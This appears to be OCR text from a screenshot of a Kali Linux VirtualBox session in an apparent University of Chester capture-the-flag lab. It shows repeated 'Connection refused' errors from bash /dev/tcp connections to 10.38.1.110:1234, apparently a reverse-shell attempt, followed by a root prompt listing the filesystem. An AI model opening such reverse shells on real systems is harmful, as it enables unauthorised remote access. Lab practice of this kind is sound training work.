 createChesterKaliBox (UoC Kali) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@createChester21: /
04:23 PM
72%
root@createChester21:/
File Actions Edit View Help
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
bash: connect: Connection refused
bash: /dev/tcp/10.38.1.110/1234: Connection refused
(root💀createChester21)-[/]
# cd ..
cd ..
(root💀createChester21)-[/]
# ls -la
ls -la
total 252
drwxr-xr-x 19 root root 36864 Nov 1 20:46 .
drwxr-xr-x 19 root root 36864 Nov 1 20:46 ..
lrwxrwxrwx 1 root root 7 Sep 8 05:20 bin → usr/bin
drwxr-xr-x 3 root root 4096 Sep 8 05:47 boot
drwx------ 2 root root 4096 Sep 8 05:38 .cache
-rw-rw-rw- 1 root root 8818 Nov 1 20:36 D8578EDF8458CE06FBC5BB76A58C5CA4
drwxr-xr-x 17 root root 3200 Nov 3 15:57 dev
drwxr-xr-x 153 root root 12288 Nov 3 16:06 etc
drwxr-xr-x 4 root root 4096 Nov 1 20:25 home
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 36 Sep 8 05:22 initrd.img.old → boot/initrd.img-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 7 Sep 8 05:20 lib → usr/lib
lrwxrwxrwx 1 root root 9 Sep 8 05:20 lib64 → usr/lib64
lrwxrwxrwx 1 root root 10 Sep 8 05:20 libx32 → usr/libx32
drwx------ 2 root root 16384 Sep 8 05:20 lost+found
drwxr-xr-x 3 root root 4096 Sep 8 05:20 media
drwxr-xr-x 2 root root 4096 Sep 8 05:20 mnt
drwxr-xr-x 2 root root 4096 Sep 8 05:20 opt
dr-xr-xr-x 211 root root 0 Nov 3 15:57 proc
drwx------ 15 root root 4096 Nov 3 16:23 root
drwxr-xr-x 35 root root 860 Nov 3 15:57 run
lrwxrwxrwx 1 root root 8 Sep 8 05:20 sbin → usr/sbin
drwxr-xr-x 4 root root 4096 Nov 2 18:20 srv
dr-xr-xr-x 13 root root 0 Nov 3 15:57 sys
drwxrwxrwt 15 root root 4096 Nov 3 16:11 tmp
-rw-rw-rw- 1 root root 86372 Nov 1 20:40 University-of-Chester-UK.jpg
drwxr-xr-x 13 root root 4096 Sep 8 05:20 usr
drwxr-xr-x 12 root root 4096 Sep 8 05:24 var
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz → boot/vmlinuz-5.10.0-kali9-686-pae
lrwxrwxrwx 1 root root 33 Sep 8 05:22 vmlinuz.old → boot/vmlinuz-5.10.0-kali9-686-pae
(root💀createChester21)-[/]
#
Right Ctrl
CreateChesterCTF- [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Moz... root... File ... 04:23 PM 72%
root@createChester21:/
(root💀createChester21)-[/]
# bash
Right Ctrl